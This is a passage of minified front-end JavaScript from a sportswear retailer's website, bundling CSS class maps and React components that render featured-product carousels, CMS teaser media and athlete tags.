dia:"EmailSignup-module-scss-module__6FDclq__email__media","email__media--hide-dt":"EmailSignup-module-scss-module__6FDclq__email__media--hide-dt","email__media--hide-mb":"EmailSignup-module-scss-module__6FDclq__email__media--hide-mb",email__subheadline:"EmailSignup-module-scss-module__6FDclq__email__subheadline",email__wrapper:"EmailSignup-module-scss-module__6FDclq__email__wrapper","email__wrapper--inverse":"EmailSignup-module-scss-module__6FDclq__email__wrapper--inverse",fadeInOpacity:"EmailSignup-module-scss-module__6FDclq__fadeInOpacity",fadeInUp:"EmailSignup-module-scss-module__6FDclq__fadeInUp"})},280531,e=>{e.v({animatedBackground:"Header-module-scss-module__7r2-BG__animatedBackground",background:"Header-module-scss-module__7r2-BG__background",fadeInOpacity:"Header-module-scss-module__7r2-BG__fadeInOpacity",fadeInUp:"Header-module-scss-module__7r2-BG__fadeInUp",header:"Header-module-scss-module__7r2-BG__header","header-actions":"Header-module-scss-module__7r2-BG__header-actions",subtitle:"Header-module-scss-module__7r2-BG__subtitle"})},249190,e=>{e.v({"card-content":"CardList-module-scss-module__26RRlW__card-content","card-list":"CardList-module-scss-module__26RRlW__card-list","card-list-content":"CardList-module-scss-module__26RRlW__card-list-content",fadeInOpacity:"CardList-module-scss-module__26RRlW__fadeInOpacity",fadeInUp:"CardList-module-scss-module__26RRlW__fadeInUp","member-exclusive":"CardList-module-scss-module__26RRlW__member-exclusive","new-arrivals":"CardList-module-scss-module__26RRlW__new-arrivals","page-content-container":"CardList-module-scss-module__26RRlW__page-content-container","section-title":"CardList-module-scss-module__26RRlW__section-title","sold-out":"CardList-module-scss-module__26RRlW__sold-out","sold-out-count":"CardList-module-scss-module__26RRlW__sold-out-count",tile:"CardList-module-scss-module__26RRlW__tile","tile-container":"CardList-module-scss-module__26RRlW__tile-container","tile-slot":"CardList-module-scss-module__26RRlW__tile-slot"})},971793,e=>{e.v({"card-header":"Card-module-scss-module__I07b4W__card-header",date:"Card-module-scss-module__I07b4W__date",fadeInOpacity:"Card-module-scss-module__I07b4W__fadeInOpacity",fadeInUp:"Card-module-scss-module__I07b4W__fadeInUp","fallback-image-container":"Card-module-scss-module__I07b4W__fallback-image-container","sold-out":"Card-module-scss-module__I07b4W__sold-out"})},581608,e=>{e.v({fadeInOpacity:"UpcomingModal-module-scss-module__1u2U-G__fadeInOpacity",fadeInUp:"UpcomingModal-module-scss-module__1u2U-G__fadeInUp","upcoming-modal":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal","upcoming-modal__actions":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions","upcoming-modal__actions--buttons":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions--buttons","upcoming-modal__content":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__content","upcoming-modal__details":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__details","upcoming-modal__release-date":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__release-date","upcoming-modal__title":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__title","upcoming-modal__wrapper":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__wrapper"})},200795,e=>{e.v({fadeInOpacity:"ProductShareButton-module-scss-module__NVL8LW__fadeInOpacity",fadeInUp:"ProductShareButton-module-scss-module__NVL8LW__fadeInUp","icon-only":"ProductShareButton-module-scss-module__NVL8LW__icon-only",message:"ProductShareButton-module-scss-module__NVL8LW__message",share:"ProductShareButton-module-scss-module__NVL8LW__share"})},450756,e=>{e.v({disclaimer:"NotifyMeModal-module-scss-module__foUsiG__disclaimer",fadeInOpacity:"NotifyMeModal-module-scss-module__foUsiG__fadeInOpacity",fadeInUp:"NotifyMeModal-module-scss-module__foUsiG__fadeInUp","notify-me-modal":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal","notify-me-modal--success":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal--success","notify-me-modal--success__title":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal--success__title","notify-me-modal__content":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal__content","notify-me-modal__title":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal__title","product-info":"NotifyMeModal-module-scss-module__foUsiG__product-info","product-info__product-color":"NotifyMeModal-module-scss-module__foUsiG__product-info__product-color","product-info__product-name":"NotifyMeModal-module-scss-module__foUsiG__product-info__product-name"})},999296,e=>{e.v({"button-link":"CollectionCompare-module-scss-module__u0P7ia__button-link","compare-grid":"CollectionCompare-module-scss-module__u0P7ia__compare-grid",fadeIn:"CollectionCompare-module-scss-module__u0P7ia__fadeIn",fadeInOpacity:"CollectionCompare-module-scss-module__u0P7ia__fadeInOpacity",fadeInUp:"CollectionCompare-module-scss-module__u0P7ia__fadeInUp",features:"CollectionCompare-module-scss-module__u0P7ia__features",header:"CollectionCompare-module-scss-module__u0P7ia__header",pager:"CollectionCompare-module-scss-module__u0P7ia__pager","product-compare":"CollectionCompare-module-scss-module__u0P7ia__product-compare","product-compare-item":"CollectionCompare-module-scss-module__u0P7ia__product-compare-item","product-name":"CollectionCompare-module-scss-module__u0P7ia__product-name","product-subheader":"CollectionCompare-module-scss-module__u0P7ia__product-subheader",subheader:"CollectionCompare-module-scss-module__u0P7ia__subheader",values:"CollectionCompare-module-scss-module__u0P7ia__values","view-more":"CollectionCompare-module-scss-module__u0P7ia__view-more"})},536393,524445,128072,214329,985658,829766,171930,665353,846284,e=>{"use strict";let t,i,s;e.s(["default",()=>uI,"useDefaultContent",()=>uA,"useResetOnNavigation",()=>uL],536393);var r,a,l,n,o,d,u,c,h,m,f,g,p,_,y,v,S,T,x,b,E,k=e.i(843476),C=e.i(271645),w=e.i(102305),L=e.i(510007),A=e.i(174699),I=e.i(188827),R=e.i(396632),M=e.i(227646),D=e.i(647163),O=e.i(96830),P=e.i(300321),N=e.i(601054),F=e.i(394580),j=e.i(777217),U=e.i(688166),B=e.i(318322),$=e.i(252171),G=e.i(645316),V=e.i(353263),H=e.i(462549),z=e.i(471832),W=e.i(856044),q=e.i(850272),K=e.i(702796),Y=e.i(676350),X=e.i(831450),Z=e.i(224062),Q=e.i(659136),J=e.i(490998),ee=e.i(711477),et=e.i(510929),ei=e.i(494945);let es=()=>(0,k.jsx)("div",{className:J.default["center-content"],children:(0,k.jsxs)("div",{className:J.default["skeleton-wrapper"],children:[(0,k.jsxs)("div",{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:180},1),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25,width:"80%"}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15,width:80})]}),(0,k.jsxs)("div",{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:180}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25,width:"80%"}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15,width:80})]})]})}),er=(0,C.memo)(function({featuredProducts:e,show:t,onClose:i,handleHasCarouselProducts:s,analyticsContext:r}){let a=(0,z.useFormatMessage)(),{analyticsManager:l}=(0,H.useAnalytics)(),{carouselItems:n}=(0,Y.useProductsFromCollection)(e);(0,C.useEffect)(()=>{n?.length?s(!0):s(!1)},[n,s]);let o=(0,C.useMemo)(()=>n&&n?.length?n.length:0,[n]),d=(0,C.useMemo)(()=>o>=2?2:1,[o]),u=(0,C.useMemo)(()=>o>=3?3:o,[o]),{setIsModal:c}=(0,X.useQuickAddToCart)(),h=(0,C.useRef)({}),m=(0,C.useRef)(null),f=(0,C.useRef)(D.noop),[g,p]=(0,C.useState)("inactive"),[_,y]=(0,C.useState)(!1),v=(0,C.useMemo)(()=>(0,w.default)(J.default["featured-products"],{[J.default.wide]:!_&&o>=3,[J.default.qatb]:_}),[_,o]),S=(0,C.useMemo)(()=>({className:v,"aria-labelledby":"featured-products-modal-title","data-featured-product-dialog":"","data-mode":g}),[v,g]);(0,C.useEffect)(()=>"inactive"===g?void 0:h.current.showModal(),[g]),(0,C.useEffect)(()=>{m.current?.slideTo(0,"instant")},[t]);let T=(0,C.useCallback)(e=>{p("inactive"),l.trackFeaturedProductsPDPClick(),(0,D.isObjectWithKeys)(r?.tracking)&&l.trackContentFeature(r?.tracking,`${r.feature} | product`,e),i()},[r,l,i]),x=(0,C.useCallback)((e=!1)=>{e&&f.current&&f.current(),y(!1),p("inactive"),i()},[i]),b=(0,C.useCallback)(e=>{p("active"),l.trackFeaturedProductsQATBClick(),(0,D.isObjectWithKeys)(r?.tracking)&&l.trackContentFeature(r?.tracking,`${r.feature} | qatb`,e),c(!1),y(!0)},[l,r,c]),E=(0,C.useCallback)(e=>{f.current=e},[]);return(0,k.jsxs)(Z.Dialog,{isModalOpen:t,ref:h,...S,onClose:()=>x(_),children:[_&&(0,k.jsx)(Q.default,{onClose:()=>x(!0),onBackClick:()=>y(!1),setTrackModalClose:E}),!_&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(Z.Dialog.Title,{children:a("featured-products")}),(0,k.jsxs)(Z.Dialog.Content,{className:J.default["content-wrapper"],children:[!n&&(0,k.jsx)(es,{}),n&&n.length>0&&(0,k.jsx)(et.Carousel,{displayItems:u,breakpoints:{580:{displayItems:d,swipeInteraction:"flick"}},className:(0,w.default)(J.default["carousel-wrapper"],{[J.default["center-content"]]:o<=2}),useRoundNav:!0,ref:m,children:n.map((e,t)=>(0,k.jsx)(et.CarouselItem,{className:J.default["carousel-items"],children:(0,k.jsx)(ee.ProductTile,{inModal:!0,product:e,showColorInfo:!1,wishListEnabled:!0,showQuickAddButton:!0,onQuickAddButtonClick:()=>b(e.style),onClick:()=>T(e.style),source:"featured products"},t)},t))})]})]})]})}),ea=({theme:e,products:t,mobilePosition:i,desktopPosition:s,context:r})=>{let a=(0,z.useFormatMessage)(),{analyticsManager:l}=(0,H.useAnalytics)(),[n,o]=(0,C.useState)(!1),[d,u]=(0,C.useState)(!1),c=(0,C.useCallback)(()=>{l.trackFeaturedProductButtonClick(),r?.tracking&&l.trackContentFeature(r.tracking,"featured products"),o(!0)},[l,r]),h=(0,w.default)("featured-products",K.default.featured__products,{[K.default[`mb-${i}`]]:i,[K.default[`dt-${s}`]]:s,[K.default.visible]:!!d}),m=(0,C.useCallback)(()=>o(!1),[]);return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:h,"data-theme-cms":e,children:(0,k.jsx)("button",{type:"button",className:K.default.btn__add,onClick:c,children:(0,k.jsx)(W.AnimatedIconSlideout,{label:a("shop"),icon:(0,k.jsx)(q.HangerCircleIcon,{size:"XL"})})})}),t&&(0,k.jsx)(er,{featuredProducts:t,show:n,onClose:m,handleHasCarouselProducts:e=>u(e),analyticsContext:r})]})};e.i(226314);var el=e.i(550933),en=e.i(439323),eo=e.i(944435),ed=e.i(886338),eu=e.i(971103);let ec=(0,F.createClientLogger)("coremedia-transform"),eh=e=>"object"==typeof e&&null!==e;class em{_data;_locale;constructor(e,t){if(!(0,eu.isCoreMediaObject)(e))throw Error("Cannot create CoreMediaModule from non-coremedia data");this._data=e,this._locale=t}findReference(e,t){for(let[i,s]of(t||(t=this._data),Object.entries(t))){if(i===e)return s;if(eh(s))return this.findReference(e,s)}}deref(e){let t=e;if(eh(t))for(let[e,i]of Object.entries(t))t[e]=this.deref(i);return Array.isArray(t)&&(t=t.map(e=>this.deref(e))),t}get locale(){return this._locale}}var ef=e.i(207899),eg=e.i(676025);class ep extends em{_parsedTeaserTarget;constructor(e,t){super(e,t),this._parsedTeaserTarget=ef.CmTeaserTargetSchema.parse(this.deref(e))}toUniversal(){return{text:this.callToActionText,url:this.url,isEnabled:this?.callToActionEnabled?this.callToActionEnabled:void 0}}get raw(){return this._parsedTeaserTarget}get target(){return this.raw.target}get callToActionEnabled(){return this.raw.callToActionEnabled}get callToActionText(){return this.raw.callToActionText??""}get url(){return(0,eg.getUrlFromLinkObject)(this.raw.target,this.locale??"en-us")??""}}var e_=e.i(845121),ey=e.i(986517),ev=e.i(110035),eS=e.i(203483);class eT extends em{_parsedMedia;_hotspots;_mediaType;constructor(e){super(e),this._parsedMedia=ef.CmMediaSchema.parse(this.deref(e)),this._mediaType=this._parsedMedia?.mediaType||this._parsedMedia?.type||void 0,this._hotspots=this._parsedMedia.hotSpots?.filter(e=>!!e).map(e=>new ey.CmHotspotImpl(e,this))||void 0}get raw(){return this._parsedMedia}get height(){return this.raw.height||this.raw?.uaModuleSettings?.height||0}get width(){return this.raw.width||this.raw?.uaModuleSettings?.width||0}get alt(){return this.raw.alt??this.id??""}get id(){return this.raw.externalAssetId??this.name}get name(){return this.raw.name??void 0}get src(){return this.getImageUrl()}get mediaType(){return"CMVideo"===this._mediaType?"video":"image"}get duration(){return this.raw.duration||void 0}getPlayerSettings(){let e={muted:!0,controls:!0,loop:!0,autoPlay:!0};return this.raw.playerSettings&&(e={muted:(0,O.defaultTo)(this.raw.playerSettings.muted,!0),controls:(0,O.defaultTo)(!this.raw.playerSettings.hideControls,!1),loop:(0,O.defaultTo)(this.raw.playerSettings.loop,!1),autoPlay:(0,O.defaultTo)(this.raw.playerSettings.autoplay,!1)}),e}getPoster(){let e;if(!this.raw.media?.uaMedia?.[0])return;let t=this.raw.media?.uaMedia?.[0];switch(t.mediaType){case"CMPicture":e={mediaType:"image",id:t.externalAssetId,src:(0,e_.scene7RecipeBuilder)(t.externalAssetId,t.width,t.height),alt:t.alt??t.externalAssetId??"",height:t.height,width:t.width};break;case"CMVideo":e={mediaType:"video",id:t.externalAssetId,src:`${eS.SCENE7_BASEURL}content/Underarmour/${t.externalAssetId}`,alt:t.alt??t.externalAssetId??""};break;default:e=void 0}return e}getImageUrl(e,t,i){let s=e||this;if(this.id){if(i&&!t){let{wid:e}=(0,ev.getValidImageRatioForCarousel)(this.id);return`https://underarmour.scene7.com/is/image/Underarmour/${this.id}?qlt=85&wid=${e}`}if(t)return`https://underarmour.scene7.com/is/image/Underarmour/${this.id}?qlt=85&wid=354`;if(!s.height||!s.width){let{width:e,height:t}=(0,ev.bestGuessImageDimensions)(this.id,!0);return(0,e_.scene7RecipeBuilder)(this.id,e,t)}return(0,e_.scene7RecipeBuilder)(this.id,s.width,s.height)}}getVideoUrl(){if(this.id)return`${eS.SCENE7_BASEURL}content/Underarmour/${this.id}`}get hotspots(){return this._hotspots}toImage(e,t){let i=this.height&&this.width?{height:this.height,width:this.width}:(0,ev.bestGuessImageDimensions)(this.id??"",!0),{widthRatio:s,heightRatio:r,wid:a}=(0,ev.getValidImageRatioForCarousel)(this.id??""),l=a&&s&&r?r/s*a:i.height;return{mediaType:"image",id:this.id??this.name,src:this.getImageUrl(this,e,t),alt:this.alt??this.id??"",height:Math.round(l),width:Math.round(a??i.width)}}toVideo(){return{mediaType:"video",id:this.id??this.name,src:this.getVideoUrl(),alt:this.alt??this.id??"",duration:this.duration,playerSettings:this.getPlayerSettings(),poster:this.getPoster()}}toMedia(e,t,i){return{...this?.mediaType==="video"?this.toVideo():this.toImage(t,i),ctaLink:e}}}class ex extends em{_parsedTeaser;_teaserTargets;constructor(e,t){super(e,t),this._parsedTeaser=ef.CmTeaserSchema.parse(this.deref(e)),this._teaserTargets=this._parsedTeaser.teaserTargets.map(e=>new ep(e,t))}get raw(){return this._parsedTeaser}getViewtype(){return this._parsedTeaser.viewtype??void 0}getModuleId(){return this._parsedTeaser.id}getModuleName(){return this._parsedTeaser.name}getSnipeText(){return this._parsedTeaser.snipeText}getHeader(){return(0,D.removePropertyFromNestedObject)(this._parsedTeaser?.teaserTextAsTree,"_type")??void 0}getSubheader(){return(0,D.removePropertyFromNestedObject)(this._parsedTeaser?.subHeadlineTextAsTree,"_type")??void 0}getSubheaderRefs(){return(0,D.removePropertyFromNestedObject)(this._parsedTeaser?.subHeadlineTextReferencedContent,"_type")??[]}getModuleIndex(){let e=this._parsedTeaser.pageContentMap?.findIndex(e=>e===this.getModuleId());return void 0!==e&&e>=0?e.toString():void 0}getPlacement(){return this._parsedTeaser.placementId??void 0}getMedia(e){return"desktop"===e?this._parsedTeaser.uaMedia??[]:this._parsedTeaser.uaMobileMedia??[]}getUaModuleSettings(){return this._parsedTeaser.uaModuleSettings}getTextStyle(e){let t="desktop"===e?this.getUaModuleSettings()?.desktopLinkedStyles:this.getUaModuleSettings()?.mobileLinkedStyles,i=t&&this._parsedTeaser.uaModuleLinkSettings.find(e=>e&&e.key===t);if(!i||!i.value)return null;let s=i.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return s&&(0,eu.isLinkedSetting)(s)&&s.description?s.description:null}getModuleTheme(){let e="light-text"===this.getTextStyle("desktop")?"dark":null,t="light-text"===this.getTextStyle("mobile")?"dark":null,i=this.getUaModuleSettings()?.nextGen,s="light";return i?s="next-gen":"dark"===t&&"dark"===e?s="dark":e&&!t?s="dark-desktop":!e&&t&&(s="dark-mobile"),s}isTextCentered(e){return"desktop"===e?this.raw.uaModuleSettings?.teaserOverlay?.centerCopy:this.raw.uaModuleSettings?.mobileTeaserOverlay?.centerCopy}getWidth(e){return"mobile"===e?this.raw.uaModuleSettings?.mobileTeaserOverlay?.width:this.raw.uaModuleSettings?.teaserOverlay?.width}isTextLinks(e){return"mobile"===e?this.raw.uaModuleSettings?.mobileTeaserOverlay?.useTextLinks:this.raw.uaModuleSettings?.teaserOverlay?.useTextLinks}getTeaserTitle(){return this.raw.teaserTitle||void 0}titleStyle(){return(0,eu.isTextStyle)(this.raw.uaModuleSettings?.headlineStyle)?this.raw.uaModuleSettings.headlineStyle:"headline1"}descriptionStyle(){return(0,eu.isTextStyle)(this.raw.uaModuleSettings?.subheadlineStyle)?this.raw.uaModuleSettings.subheadlineStyle:void 0}getTeaserTargets(){return this._teaserTargets}getTeaserOverlay(e){return"desktop"===e?this.getUaModuleSettings()?.teaserOverlay:this.getUaModuleSettings()?.mobileTeaserOverlay}getFeaturedProductOverlay(e){return"desktop"===e?this.getUaModuleSettings()?.featuredProductsOverlay?.desktop:this.getUaModuleSettings()?.featuredProductsOverlay?.mobile}getPosX(){let e=this._parsedTeaser.uaModuleSettings?.teaserOverlay?.positionX??0;return e>0?"end":e<0?"start":"center"}getPosY(){let e=this._parsedTeaser.uaModuleSettings?.teaserOverlay?.positionY??0;return e>0?"end":e<0?"start":"center"}directionStyle(){return this.raw.uaModuleSettings?.desktopDirection}getImages(e){let t=this.getMedia(e);return t?t.map(e=>new eT(e)):void ec.warn(`No image associated with ingrid module "${this.getModuleName()}"`)}getMediaItems(e){let t=this.getMedia(e);return t?t.map(e=>new eT(e)):void ec.warn(`No media associated with ingrid module "${this.getModuleName()}"`)}getImageRecipeValues(e,t){let i=this.getViewtype(),s="desktop"===t,r={...e};r.type="UAMedia";let a=(s?i&&G.moduleSettingsMap[i]?.desktopImageRecipes:i&&G.moduleSettingsMap[i]?.mobileImageRecipes)||"";"string"!=typeof a&&([a]=a);let l=a?(0,e_.getScene7Recipe)(a):null,n=(0,ev.getImageDimensions)(r,s,l);return n||s?n:this.getImageRecipeValues(e,"desktop")}generateMediaItems(e,t){let i=this.getTeaserTargets().map(e=>e.toUniversal())?.[0]?.url,s=this.getMediaItems(e),r=s?.length?s.map(e=>e.toMedia(i,void 0,t)).filter(O.isNonNullish):void 0;return r?.map(t=>{if("image"===t.mediaType){let i=this.getImageRecipeValues(t,e);if(i){let{width:e,height:s}=i;return{...t,height:s,width:e,src:(0,e_.scene7RecipeBuilder)(t.id,e,s)}}}return t})}}class eb extends ex{static hasPositionData(e){return!!e&&void 0!==e.positionX&&void 0!==e.positionY}getFeaturedProductsTextStyling(e="mobile"){let t=this.raw.uaModuleSettings?.featuredProductsOverlay;if(!t?.[e])return;let{linkedStyles:i}=t[e],s=this.raw.uaModuleLinkSettings&&this.raw.uaModuleLinkSettings.find(e=>e&&e.key===i);if(s)return(0,eg.getLinkedContentSetting)(s)?(0,eg.getLinkedContentSetting)(s):void 0}getModuleTheme(){let e="light-text"===this.getFeaturedProductsTextStyling("desktop")?"dark":null,t="light-text"===this.getFeaturedProductsTextStyling("mobile")?"dark":null,i="light";return"dark"===t&&"dark"===e?i="dark":e&&!t?i="dark-desktop":!e&&t&&(i="dark-mobile"),i}toUniversal(){let e=this.getFeaturedProductOverlay("mobile"),t=this.getFeaturedProductOverlay("desktop");return{theme:this.getModuleTheme(),products:this.raw.related,mobilePosition:e&&eb.hasPositionData(e)?(0,eg.getSimpleOverlayPosition)(e.positionX||0,e.positionY||0):"hidden",desktopPosition:e&&eb.hasPositionData(t)?(0,eg.getSimpleOverlayPosition)(t?.positionX||0,t?.positionY||0):"hidden"}}}function eE(e){return e?.related&&0!==e.related.length?e.related:null}function ek(e){let t=e?.placements??[];for(let e=0;e<t.length;e+=1){let i=t[e].items||t[e].uaFilteredItems||t[e].uaMergedItems;for(let e=0;e<i.length||0;e+=1)if(eE(i[e]))return!0}return!1}function eC(e,t="mobile"){let i=e?.uaModuleSettings?.featuredProductsOverlay;if(!i||!i?.[t])return"hidden";let{enabled:s,positionX:r,positionY:a}=i[t];return s?(0,eg.getSimpleOverlayPosition)(r,a):"hidden"}function ew(e){if(!eE(e))return!1;let t=eC(e),i=eC(e,"desktop");return"hidden"!==t||"hidden"!==i}e.s(["CmFeaturedProductsImpl",()=>eb,"hasFeaturedProductShown",()=>ew,"pageHasFeaturedProducts",()=>ek],524445);var eL=e.i(103265),eA=e.i(607700);function eI({parent:e,link:t,children:i,placement:s,module:r,locale:a,analyticsContext:l,...n}){let{analyticsManager:o}=(0,H.useAnalytics)(),{handleCtaClickEvent:d}=(0,eA.useTrackingEvents)(l),u=(0,eg.getUrlFromLinkObject)(t?.target,a)||"#",c=t?.callToActionText,h=e?.teaserTextAsTree?.children?.[0]?.children?.[0]?.data||e.title||e.htmlTitle||e.teaserTitle||"";return t?.target?.type==="CMExternalLink"?(0,k.jsx)("a",{href:u,...n,children:i??c}):(0,k.jsx)(eL.LocaleLink,{href:u,...n,onClick:function(t){let i={internal_campaign_asset_name:e.media?.[0]?.name||"",internal_campaign_module:r||e.viewtype||"",internal_campaign_link:u,internal_campaign_cta_text:c||"",internal_campaign_placement:s||"",internal_campaign_snipe:e.snipeText||"",internal_campaign_headline:h};o.applyNextPageData(i),t.stopPropagation(),d(t)},children:i??c})}var eR=e.i(830485),eM=e.i(251189),eD=e.i(721761);let eO=(e,t,i,s)=>{let r=(0,eu.isUaMedia)(e)?e.externalAssetId:e.uaExternalAssetId,a=(0,eu.isUaMedia)(e)?(0,eu.isUaMediaPicture)(e):(0,eu.isCmPicture)(e),l=(0,eu.isUaMedia)(e)?(0,eu.isUaMediaVideo)(e):(0,eu.isCmVideo)(e),n=(0,O.ensureString)(e?.alt||e.name);if(a){let a=s?(0,e_.getScene7Recipe)(s):null,l=(0,ev.getImageDimensions)(e,i,a);if(!r||!l)return F.default.info("Received a mediaType of CMPicture but couldn't find any image"),null;let{height:o,width:d}=l,u=(0,e_.scene7RecipeBuilder)(r,d,o),c=i?ed.default.tabletDown:ed.default.desktopUp;return(0,k.jsxs)("span",{className:eR.default["image-container"],children:[(0,k.jsx)("span",{style:{paddingTop:`${o/d*100}%`,aspectRatio:d/o}}),(0,k.jsxs)("picture",{children:[(0,k.jsx)(eD.TransparentSource,{media:c}),(0,k.jsx)(en.default,{src:u,alt:n,width:d,height:o,sizes:"(max-width: 1249px) 98vw, 85vw",priority:t,fetchPriority:t?"high":"low"})]})]})}if(l){if(!r)return F.default.info("Received CMVideo teaser without a valid video source"),null;let s=(0,eu.isUaMedia)(e)?e.playerSettings:e?.uaModuleSettings?.playerSettings,a=!!s?.autoplay,l=!s?.hideControls,o=!!s?.loop,d=!!s?.muted,u=!(0,eu.isUaMedia)(e)&&(0,eu.isCmVideo)(e)?e:void 0,c=u?.uaModuleSettings?.targetVideo,h=u?.uaModuleLinkSettings?.find(e=>e&&e.key===c),m=h?.value?.find(e=>e&&(0,eu.isLinkedVideo)(e)),f=(m&&(0,eu.isLinkedVideo)(m)?m?.uaExternalAssetId:null)??r,g=i?ed.default.desktopUp:ed.default.tabletDown,p=(0,k.jsx)(eo.default,{autoPlay:a,controls:l,loop:o,muted:d,videoName:f,poster:r,posterMedia:g,linkedVideo:m,alt:n});return t?p:(0,k.jsx)(el.default,{children:p})}return null},eP=e=>(0,eu.isUaMedia)(e)?e.mediaType:e.type,eN=({data:e,mediaPosition:t=0,children:i,priority:s,placement:r,module:a,locale:l,imageRecipeDesktop:n,imageRecipeMobile:o,analyticsContext:d})=>{let u=e?.uaMedia&&e.uaMedia.length>0?e.uaMedia:e?.media,c=e?.uaMobileMedia&&e.uaMobileMedia.length>0?e.uaMobileMedia:u,h=(0,C.useMemo)(()=>u&&u?.[t]||null,[t,u]),m=(0,C.useMemo)(()=>c&&c?.[t]?c[t]:h,[h,t,c]),f=h&&eP(h)||void 0,g=m&&eP(m)||void 0,{isMobile:p}=(0,eM.useLayoutMeasurement)(),_=e?.teaserTargets?.[t]?.target&&e?.teaserTargets?.length===1?e?.teaserTargets?.[t]:void 0,y=e?.uaMobileMedia?.[t],v=e?.uaMedia?.[t],S=y&&new eT(y),T=v&&new eT(v),x=ew(e)||S?.hotspots||T?.hotspots?void 0:_,b=(0,C.useMemo)(()=>(0,k.jsxs)(k.Fragment,{children:[m&&(0,k.jsx)("div",{className:"module__dt-hide",children:eO(m,!!s,!1,o)}),h&&(0,k.jsx)("div",{className:"module__mb-hide",children:eO(h,!!s,!0,n)}),i]}),[m,h,o,n,s,i]);return"CMVideo"!==(p?g:f)&&x?(0,k.jsx)(eI,{parent:e,link:x,locale:l,placement:(0,O.ensureString)(r),module:(0,O.ensureString)(a),style:{position:"relative",display:"block"},analyticsContext:d,children:b}):b};var eF=e.i(170837);class ej extends ex{getAthleteTags(){let e=this.raw?.uaModuleLinkSettings,t=this.getUaModuleSettings()?.athletes;if(!e||!t)return null;let i=t.map(t=>{if(!t||!t?.target)return null;let i=e.find(e=>e&&e.key===t.target);return ej.getSingleAthleteData(t,i)}).filter(O.isNonNullish);return i?.length>0?i:null}static getSingleAthleteData(e,t){if(e?.customized)return{displayName:e?.customName||"",jobTitle:e?.customPosition||""};if(!t||!t.value)return null;let i=t.value.find(e=>e&&(0,eu.isLinkedAthlete)(e));if(!i||!(0,eu.isLinkedAthlete)(i))return null;let s=`${i.firstName} ${i.lastName}`;return{displayName:i?.displayName&&""!==i.displayName?i.displayName:s,jobTitle:i?.jobTitle||""}}getAthleteSettings(e){let t=this.getUaModuleSettings();if(!t)return;let{athletes:i,athletesOverlay:s}=t;if(i&&s&&s?.[e])return"mobile"===e?t?.athletesMobileOverlay:s}getAthleteTagOverlayPosition(e){let t=this.getAthleteSettings(e);if(!t)return"hidden";let i=t?.positionX||0,s=t?.positionY||0;return(0,eg.getSimpleOverlayPosition)(i,s)}getAthleteTagTextStyling(e="mobile"){let t=this.getAthleteSettings(e);if(!t)return;let{linkedStyles:i}=t;if(!i)return;let{uaModuleLinkSettings:s}=this.raw,r=s&&s.find(e=>e&&e.key===i);if(r)return(0,eg.getLinkedContentSetting)(r)?(0,eg.getLinkedContentSetting)(r):void 0}getAthleteTagInfo(e="mobile"){let t=this.getAthleteTags();return t?{athletes:t,enabled:!!this.getAthleteSettings("desktop")?.[e],position:this.getAthleteTagOverlayPosition(e),textStyle:this.getAthleteTagTextStyling(e)}:null}}let eU=({data:e,className:t="module__primary-img",mediaPosition:i=0,priority:s,placement:r,module:a,imageRecipeDesktop:l,imageRecipeMobile:n,locale:o,analyticsContext:d})=>{let u=(0,C.useMemo)(()=>{if(e.uaModuleSettings?.athletes?.length)try{let t=new ej(e);return{mobile:t.getAthleteTagInfo("mobile"),desktop:t.getAthleteTagInfo("desktop")}}catch(e){F.default.error(e)}return null},[e]),c=(0,C.useMemo)(()=>e.related?.length?new eb(e).toUniversal():null,[e]),h=e?.uaMobileMedia?.[i],m=(0,C.useMemo)(()=>h?new eT(h).hotspots:null,[h]),f=e?.uaMedia?.[i],g=(0,C.useMemo)(()=>f?new eT(f).hotspots:null,[f]),p=(0,O.ensureString)(f?.externalAssetId),_=(0,O.ensureString)(h?.externalAssetId);try{let{viewtype:h,uaMobileLayoutSettings:f}=e,y=h&&G.moduleSettingsMap[h]?.desktopImageRecipes||"";if("string"!=typeof y&&(y=y[i]),e.media&&!e?.media[i])return null;return(0,k.jsxs)("div",{className:t,children:[(0,k.jsx)(eN,{locale:o,data:e,mediaPosition:i,priority:s,placement:(0,O.ensureString)(r),module:(0,O.ensureString)(a),imageRecipeDesktop:y??l,imageRecipeMobile:f?.imageRecipes?.[i]??n,analyticsContext:d,children:u?.desktop?.athletes&&(0,k.jsx)(V.default,{athletes:u?.desktop?.athletes,mobilePosition:u?.mobile?.position,mobileTextStyle:u?.mobile?.textStyle,desktopPosition:u?.desktop?.position,desktopTextStyle:u?.desktop?.textStyle,mediaPosition:i})}),m&&(0,k.jsx)(eF.default,{hotspots:m.map(e=>e.toUniversal()),analytics:_,isMobile:!0}),g&&(0,k.jsx)(eF.default,{hotspots:g.map(e=>e.toUniversal()),analytics:p}),c&&(0,k.jsx)(ea,{...c})]})}catch(e){return F.default.error(e),null}};var eB=e.i(181786),e$=e.i(765590);let eG=({data:e,className:t,locale:i})=>{let 